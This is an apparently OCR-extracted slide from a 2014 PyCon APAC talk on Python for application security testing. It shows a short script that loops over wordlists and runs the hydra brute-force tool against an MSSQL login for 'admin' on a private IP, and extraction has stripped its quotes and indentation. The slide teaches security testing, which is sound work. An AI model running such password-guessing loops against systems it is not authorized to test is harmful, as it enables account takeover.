 hydra-multiple-wordlist.py
import threading
import os
from subprocess importcall
def listdir_fullpath(d):
return [os.path.join(d, f) for f in os.listdir(d)]
def main():
wordlists = listdir_fullpath("/home/za/tools/wordlist")
for wordlist in wordlists:
print in progress using %s wordlist % wordlist
call([hydra, -l, admin, -P, wordlist,
192.168.99.66,mssql,-v, -t, 128])
print done
if __name__ == __main__:
main()
Zaki Akhmad (PyCon APAC 2014) Python for Application Security Testing May 18, 2014 26 / 41
